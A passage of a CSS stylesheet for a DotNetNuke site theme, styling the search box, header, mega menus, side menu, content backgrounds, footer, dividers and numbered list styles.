	border-radius: 0px 0px 0px 0px;
	-webkit-appearance: none;
	color: #FFF;
}

.searchBox .searchInputContainer {
	position: static !important;
}

.searchBox .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
	top: 1px !important;
	left: auto;
	right: 35px !important;
}

.searchBox.searchSkinObjectPreview {
	right: inherit;
	left: auto;
	right: 0px;
}

.dnnSearchBoxPanel,
.dnnSearchResultPanel {
	width: 100%;
	max-width: none;
	padding: 10px 0px !important;
}

.dnnSearchResultPanel {
	padding: 10px 0px 7px 0px !important;
}

/*source_code*/
 

.source_code {
	margin: 5px 0px;
}

.source_code pre {
	display: none;
}
.source_code .source_box pre {
	display:block;
}
.source_code .source_box{
	display: none;
}

/* ********** HEADER ************** */


.header_bg {
	border-bottom: 1px solid #FFF;
}

.header_top {
	background: #2e2e2e;
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.dnn_logo img{
	max-width:100%;
}

.LogoMenuBox {
	padding: 35px 0px;
}

.header_element {
	display: inline;
}

.HeadPane {
	float: right;
	height: 34px;
	line-height: 34px;
}

.HeadPane .Normal {
	color: #FFF;
	line-height: 34px;
	padding: 0px 15px;
}
.HeadPane a,
.HeadPane a:link,
.HeadPane a:active,
.HeadPane a:visited,
.HeadPane a:hover {
	color:#FFF;
	text-decoration:none
}
.HeadPane a:hover{
	color:#FFF;
	text-decoration:underline
}


.dnn_logo {
	text-align: center;
	float: none;
	padding: 40px 0;
}

.header_line {
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	height: 0px;
	overflow: hidden;
	clear: both;
	width: 100%;
}

/* ********** NAV ************** */	
#dnngo_megamenu .dnngo_masonrymenu > ul{
	float:left;
}


.nav_box {
	position: relative;
	text-align: center;
}

/*main menu*/
.dnn_menu {
	position: relative;
	z-index: 904;
	margin: 0px 50px;
}
#top_menu {
	position: relative;
}

#top_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu ul {
	display: inline-block;
}

#top_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#top_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#top_menu > div > ul > li > a,
#top_menu > div > ul > li > a > span,
#top_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#top_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#top_menu > div > ul > li {
	position: relative;
}

/*sub menu*/


#top_menu .menuslide {
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
}

#top_menu .menuslide ul {
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
}

#top_menu .menuslide ul li {
	display: block;
	clear: both;
	padding: 0px;
	background: none;
	margin: 0px;
	position: relative;
}

#top_menu .menuslide ul .last-item > a {
	border-bottom: none !important;
}

#top_menu .menuslide ul li span {
	color: inherit;
	display: block;
	padding: 9px 60px 9px 24px;
	margin: 0px;
	background: none;
	white-space: nowrap;
	font-size: 13px;
}

#top_menu .menuslide ul li a {
	display: block;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	background: none;
	float: left;
	line-height: 24px;
	height: auto;
	position: relative;
	text-align: left;
}

#top_menu .menuslide ul {
	float: left;
	left: 0px;
	position: relative;
}

#top_menu .menuslide ul > li > a {
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#top_menu .menuslide ul > li.dir > a {
	background: url(images/arrow-1.png) no-repeat right 18px;
}

#top_menu .menuslide ul > li.dir > a:hover,
#top_menu .menuslide ul > li.dir > a.menu_hover {
}

/*Mega_menu*/


#Mega_menu {
	position: relative;
}

#Mega_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu ul {
	display: inline-block;
}

#Mega_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#Mega_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#Mega_menu > div > ul > li > a,
#Mega_menu > div > ul > li > a > span,
#Mega_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#Mega_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#Mega_menu > div > ul > li {
	position: relative;
}

/*-- submenu --*/
 

.Mega_menu div.mega_submenu {
	padding: 10px 0px;
	position: absolute;
	display: none;
	top: 100%;
	z-index: 705;
	left: 0px;
	margin: 0px;
}

.Mega_menu ul.mega_submenu_ul {
	width: 280px;
	overflow: hidden;
	display: block;
}

.Mega_menu div.Column2 ul.mega_submenu_ul {
	width: 560px;
}

.Mega_menu div.Column3 ul.mega_submenu_ul {
	width: 840px;
}

.Mega_menu div.Column4 ul.mega_submenu_ul {
	width: 1120px;
}

.Mega_menu ul.mega_submenu_ul > li {
	display: block;
	height: 100%;
	padding: 0px;
	float: none;
	width: 281px;
	margin: 0px -1px 0px 0px !important;
	padding: 0px 20px !important;
	zoom: 1;
	background: none !important;
}
.Mega_menu ul.mega_submenu_ul > li:last {
 border-right:none;
}

.Mega_menu ul.mega_submenu_ul li b {
	display: none !important;
}

.Mega_menu ul.mega_submenu_ul ul {
	width: 100%;
}

.Mega_menu ul.mega_submenu_ul ul li {
	float: none !important;
	display: block;
	width: 100%;
	background: none !important;
}

.Mega_menu ul.mega_submenu_ul ul li a {
	display: block;
	width: 100%;
	font-weight: normal;
	float: none !important;
	font-size: 15px;
	text-align: left;
	line-height: 20px;
	color: #cccac8;
	letter-spacing: normal;
	margin: 0px;
	position: relative;
	padding: 8px 0px 8px 15px;
	white-space: normal;
	zoom: 1;
	border: none;
	background: url(images/arrow-1.png) no-repeat left -278px;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover,
.Mega_menu ul.mega_submenu_ul ul li a:hover:after {
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	white-space: normal !important;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover {
	text-decoration: none;
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	display: block;
	padding: 0px 15px 0px 0px;
	margin: 0px;
	background: none;
	word-break: break-all;
	text-transform: none;
}

.Mega_menu ul.mega_submenu_ul ul ul {
	border: none;
	padding: 8px 0px 5px 15px !important;
	margin: 0px;
	display: block;
	float: none;
	background: none;
	box-shadow: none;
	float: none !important;
	background: none !important;
	border: none !important;
}

.Mega_menu ul.mega_submenu_ul ul ul ul {
	padding: 0px 0px 0px 15px !important;
}

.Mega_menu ul.mega_submenu_ul ul ul li {
	margin: 0 0px 0px 0px;
	padding: 0;
	background: none;
	border: none;
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
	float: none;
	position: relative;
	border-bottom: none;
	line-height: 18px;
	padding: 5px 0px 5px 15px;
	position: relative;
	font-size: 13px;
	background-position: left -282px;
}

/*dnngo_megamenu */
#dnngo_megamenu {
	margin: 0px;
	padding: 0px;
	clear:both;
}

#dnngo_megamenu .primary_structure{
	position:relative;
	clear:both;
	margin:0; 
	padding:0;
}

#dnngo_megamenu .primary_structure > li {
	float: left;
	list-style: none;
	position: relative;
}
#dnngo_megamenu .primary_structure > li > a {
	display: inline-block;
	padding: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
*+html #dnngo_megamenu .primary_structure > li > a {
	display: inline;
}


#dnngo_megamenu .primary_structure > li > a:hover,
#dnngo_megamenu .primary_structure > li.menu_hover > a ,
#dnngo_megamenu .primary_structure > li.current > a { 
	text-decoration:none;
}

/*sub*/
#dnngo_megamenu .dnngo_menuslide {
	display: none;
	position: absolute;
	top: 100%;
	left: 0px;
	z-index: 904;
	margin:0;
	padding:0;
}
/*dnngo_slide_menu*/
#dnngo_megamenu .dnngo_slide_menu {
	margin: 0;
	padding:0;
	white-space:nowrap;
	}
#dnngo_megamenu .dnngo_slide_menu ul{
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	}
#dnngo_megamenu .dnngo_slide_menu ul,
#dnngo_megamenu .dnngo_slide_menu ul li{
	margin:0;
	padding:0;
	}

#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu {
	margin: 0;
	padding:0;
	display: none;
	position: absolute;
	left: 100%;
	top: 0px;
	z-index: 904;
}
#dnngo_megamenu .dnngo_slide_menu li {
	position: relative;
	list-style: none;
}

#dnngo_megamenu .dnngo_slide_menu li a {
	text-decoration:none;
	text-align:left;
	line-height: 24px;
	display: block;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms;
	-webkit-transition: color ease-in 200ms;
	-o-transition: color ease-in 200ms;
	-ms-transition: color ease-in 200ms;
}

#dnngo_megamenu .dnngo_slide_menu li a:hover,
#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {

}
#dnngo_megamenu .dnngo_slide_menu li.dir > a:after{
	content: "\E224";
	vertical-align: middle;
	font-size: 7px;
	font-family: 'Glyphicons Regular';
	padding: 0;
	margin: 0;
	display: inline-block;
	-webkit-text-size-adjust: none;
	position: absolute;
	right: 20px;
	top: 10px;
	}

#main_left #dnngo_megamenu .dir .dnngo_slide_menu ul{
	box-shadow:			 none!important;	
	-moz-box-shadow:	none!important; 	
	-webkit-box-shadow: none!important;
}


/*dnngo_boxslide*/

#dnngo_megamenu .dnngo_boxslide {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: auto;
	text-align:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}

#dnngo_megamenu .dnngo_boxslide .clear{
	clear:both;
	overflow:hidden;
	width:100%;
	height:0px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}


#dnngo_megamenu .dnngo_boxslide .menu_leftbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding: 15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_rightbox {
	float:left;
	padding:15px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul {
	margin:0;
	padding:0;
	text-align:left;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li{
	list-style:none;
	padding:5px 10px;
	font-size:13px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul, 
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul{
	padding:10px;
}  
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li {
	display:inline-block;
	vertical-align:top;
	margin-right:-6px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:0px 10px;
}

*+html #dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul >li{
	display:inline;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span{
	color:#ed474a;
	font-size:16px;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a:hover {
	text-decoration:none;}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li{
	width:100%!important;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a {
	display:block;
	width:100%;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover {
	text-decoration:none;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span{
	display:block;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{
	content:"\E224";
	vertical-align:middle;
	font-size:7px;
	font-family:'Glyphicons Regular';
	padding:0;
	margin:0;
	display:inline-block;
	margin:0 3px 2px 0; 
	-webkit-text-size-adjust:none; 
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
}

#dnngo_megamenu .dnngo_boxslide .menu_topbox {
	width: 100%;
	padding:15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_bottombox {
	width: 100%;
	padding:15px;
}
h2.mega_title{
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 8px 0;
	text-transform:capitalize;
	}
/*Left Menu*/
 

#left_menu {
	padding: 0px 0px 0px;
	margin: 0px;
	min-height: 300px;
}

#left_menu img {
	display: none;
}

#left_menu ul {
	padding: 0px;
	margin: 0px;
}

#left_menu ul li {
	list-style: none;
}

#left_menu ul li a {
	display: block;
	text-decoration: none;
	padding: 13px 10px 13px 20px;
	color: #333333;
	line-height: 19px;
	margin-bottom: 7px;
	border: 1px solid #e5e5e5;
	position: relative;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#left_menu ul li.dir > a:before {
	content: "";
	position: absolute;
	top: 50%;
	right: 20px;
	width: 5px;
	height: 5px;
	margin: -3px 0 0 0;
	border-right: 1px solid #828282;
	border-bottom: 1px solid #828282;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}

#left_menu > .gomenu > ul > li > a:hover,
#left_menu > .gomenu > ul > li.current > a:hover,
#left_menu > .gomenu > ul > li.current > a {
	color: #FFF;
}

#left_menu > .gomenu > ul > li > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:before {
	border-right: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
}

#left_menu > .gomenu > ul > li.current > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

#left_menu ul ul {
	padding: 10px 0px 0;
	display: none;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	margin-bottom: 7px;
}

#left_menu ul ul ul {
	padding: 5px 0px 0;
	display: none;
	margin-bottom: 0px;
	border: none;
	padding: 0;
	margin-bottom: 0px;
}

#left_menu ul li.current > ul {
	display: block;
}

#left_menu ul ul .subcurrent > ul {
	display: block;
}

#left_menu ul li li {
	margin: 0;
	border-bottom: none;
	padding: 0 11px;
}
#left_menu .menu_arrow {
    display: none;
}
#left_menu ul li li a {
	position: relative;
	padding: 8px 5px 8px 15px;
	line-height: 18px;
	font-size: 14px;
	border: none;
	white-space: normal;
	color: #666666;
	text-transform: none;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

#left_menu ul li li:last-child a {
	border-bottom: none;
}

#left_menu ul ul ul li:last-child a {
	border-bottom: 1px solid #e5e5e5;
}

#left_menu .gomenu ul ul li a:before {
	right: 5px;
}

#left_menu ul li li.subcurrent > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.rightPage_Box #left_menu ul li li {
	padding-left: 25px;
}

.rightPage_Box #left_menu ul li li a {
	background-position: 0px -65px;
	padding-left: 15px;
}


/* ********** CONTENT ************** */	

#dnn_content{
	min-height:400px;
}


.ContentTop {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}



.ContentTop .position,
.ContentBottom .position {
	position: relative;
}

.ContentTop_bg,
.ContentBottom_bg {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;

}

.ContentTop .dnn_layout,
.ContentBottom .dnn_layout {
	position: relative;
	z-index: 1;
}

/* ********** FOOTER ************** */	

.footer_box {
}

.FootPaneA,
.FootPaneB,
.FootPaneC,
.FootPaneD,
.FootPaneE,
.FootPaneH,
.FootPaneI,
.FootPaneJ{
	margin: 35px 0px 30px;
}
.FootPaneE{
	margin-bottom:0	
}
.FootPaneF,
.FootPaneG{
	margin: 10px 0px 35px;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

.Foot_line {
	border-bottom: 1px solid #313131;
	height: 0px;
	overflow: hidden;
	clear: both;
}

.copyright_style {
	float: left;
	padding: 20px 8px;
}

.FooterPane {
	float: right;
	padding: 18px 8px 0;
	margin: 0;
}

.copyright_style .sep {
	padding: 0px 12px;
}

.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited {
	text-decoration: none;
	font-size: 12px;
}

.copyright_style a:hover {
	text-decoration: none;
	color: #ed474a;
}

.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited {
}

.FooterPane a:hover {
	text-decoration: none;
}

.FooterPane .social,
.FooterPane .glyphicons {
	font-size: 25px;
	margin: 0px 1px;
}
.FooterPane .social-icons a,
.FooterPane .social-icons a{
	filter:alpha(opacity=30);
	opacity:0.3;
}
.FooterPane .social-icons  a:hover,
.FooterPane .social-icons  a:hover{
	filter:alpha(opacity=100);
	opacity:1;
}


#to_top {
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	float: right;
	font-size: 24px;
	margin-top: 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	cursor: pointer;
	z-index: 1000;
	display: none;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:before {
	content:"";
	border: 8px solid transparent;
	border-bottom:8px solid #ed474a;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -8px;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:hover {
	border-color:#000;
}
#to_top:hover:before {
	border-bottom-color:#000;
}


/*dividers*/

.dividers_1 {
	border: none;
	border-bottom: 1px solid #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_2 {
	border: none;
	border-bottom: 1px dashed #d7d7d7;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_3 {
	border: none;
	border-bottom: 3px double #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_4 {
	border: none;
	border-bottom: 2px solid #da4447;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_5 {
	border: none;
	border-top: 1px dotted #cdcdcd;
	border-bottom: 1px dotted #cdcdcd;
	height: 2px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_6 {
	border: none;
	height: 1px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -o-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -moz-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -webkit-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	margin: 5px 0;
}

.dividers_7 {
	border: none;
	height: 3px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -o-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -moz-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -webkit-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	margin: 5px 0;
}

.dividers_8 {
	border: none;
	border-top: 1px dashed #d6d6d6;
	border-bottom: 1px dashed #d6d6d6;
	text-align: center;
	width: 100%;
	clear: both;
	display: block;
	font-size: 30px;
	margin: 15px 0;
}

.dividers_8 span {
	display: block;
	width:50px;
	margin: -10px auto;
	background: #FFF;
	padding: 0 10px 0 8px;
	color: #000;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing:content-box;
}


/*list*/

.list_style1 {
	margin: 0px;
	padding: 0px;
}

.list_style1 li {
	list-style: none;
	padding: 3px 0px;
}

.list_style1 li .glyphicons,
.list_style1 li .social {
	margin-right: 5px;
}

.list_style1 li a,
.list_style1 li a:link,
.list_style1 li a:active,
.list_style1 li a:visited {
	color: #888888;
}

.list_style1 li a:hover {
	color: #ed474a;
}

.list_style2 {
	margin: 0px;
	padding: 0px;
}

.list_style2 ul {
	padding-top: 5px;
}

.list_style2 li {
	list-style: none;
	padding: 5px 0px;
}

.list_style2 li:before {
	content: " ";
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #ed474a;
	margin: 0 8px 2px 0;
	display: inline-block;
	vertical-align: middle;
}

.list_style2 li a,
.list_style2 li a:link,
.list_style2 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style2 li a:hover {
	color: #ed474a;
}

.list_style3 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}

.list_style3 ul {
	padding-top: 5px;
}

.list_style3 li {
	list-style: none;
	padding: 12px 0px;
	border-bottom: 1px solid #eaeaea;
}

.list_style3 li a,
.list_style3 li a:link,
.list_style3 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style3 li a:hover {
	color: #ed474a;
}

.list_style3 span.glyphicons ,
.list_style3 span.social {
	font-size: 20px;
	vertical-align: middle;
	background: #dcdcdc;
	padding: 5px;
	margin-right: 10px;
	color: #FFF;
	width:auto;
}

.list_style4 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}
.list_style4 ul {
	padding-top: 5px;
}

.list_style4 li {
	list-style: none;
	padding: 10px 0px;
	line-height:20px;
	border-bottom: 1px solid #eaeaea;
}

.list_style4 li a,
.list_style4 li a:link,
.list_style4 li a:active,
.list_style4 li a:visited {
	color: #888888;
}

.list_style4 li a:hover {
	color: #ed474a;
}

.list_style4 span.glyphicons ,
.list_style4 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}


.list_style5 {
	margin: 0px;
	padding: 0px;
}
.list_style5 li {
	list-style: none;
	padding: 13px 10px 13px 20px;
	margin-bottom:7px;
	line-height:20px;
	border:1px solid #E5E5E5;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.list_style5 li a{
	display:block;
	width:100%;
	height:100%;
	padding: 13px 10px 13px 20px;
	margin:-13px -10px -13px -20px;
}
.list_style5 li,
.list_style5 li a,
.list_style5 li a:link,
.list_style5 li a:active,
.list_style5 li a:visited {
	color: #333333;
}
.list_style5 li:hover {
	background-color: #ed474a;
	color: #FFF;
}
.list_style5 li:hover a,
.list_style5 li a:hover{
	color: #FFF;
	text-decoration:none;
}
.list_style5 span.glyphicons ,
.list_style5 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}
.list_style6{
	border-top:1px solid #ebebeb;
	margin:0;
	padding:0;
}
.list_style6 li{
	list-style:none;
	padding:11px 0;
	border-bottom:1px solid #ebebeb;
}
.list_style6 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
 	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;	
}

.list_style7 {
	margin:0px;
	padding:10px 0;	
}
.list_style7 li{
	list-style:none;
	padding:7px 0;
	width:50%;
	display:inline-block;
	margin-right:-3px;
	vertical-align:top;
}
*+html .list_style7 li{
	display:inline;
}
.list_style7 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;
	position:relative;
}
.list_style7 li .ico:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -3px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.list_style8{
	margin:0;
	padding:0;
}
.list_style8 li{
	list-style:none;
	padding:8px 0;
	color:#363839;
	font-size:14px;
}
.list_style8 li .ico{
	width:25px;
	height:25px;
	line-height:26px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 10px 2px 0;
	font-size:14px;	
}

.list_style9{
	margin:0;
	padding:0;
}
.list_style9 li{
	list-style:none;
	padding:0 0 12px;
	margin:0 0 10px;
	font-size:14px;
	border-bottom:1px solid #3d3d3d;
}
.list_style9 li a,
.list_style9 li a:link{
	color:#787878;
}
.list_style9 li a:hover{
	color:#ed474a;
}


.list_style10 {
	margin:0;
	padding:0 0 0 3px;
}
.list_style10 li{
	margin:0;
	padding:7px 0 7px 25px;
	list-style:none;
	border-bottom:1px solid #c8c8c8;
	width:46%;
	margin-right:4%;
	display:inline-block;
	margin-left:-3px;
	position:relative;
	vertical-align:top;
}
.list_style10 li span{
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	position:absolute;
	left:0px;
	top:10px;
	color:#FFF;
	font-size:10px; 
}
.list_style10 li span:before{
	content:"";
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:5px;
	height:5px;
	display:inline-block;
	vertical-align:middle;
	margin-left:-1px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_style11 {
	margin:0;
	padding:0;
}
.list_style11 li{
	list-style:none;
	margin:0;
	padding:3px 0;	
}
.list_style11 li:before{
	content:"\E178";
	font-family: "Glyphicons Regular";
	color:#ed474a;
	padding:0px 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}

 @media only screen and (max-width: 767px) {
 .list_style7 li{
	 width:100%;
	 margin-right:0;
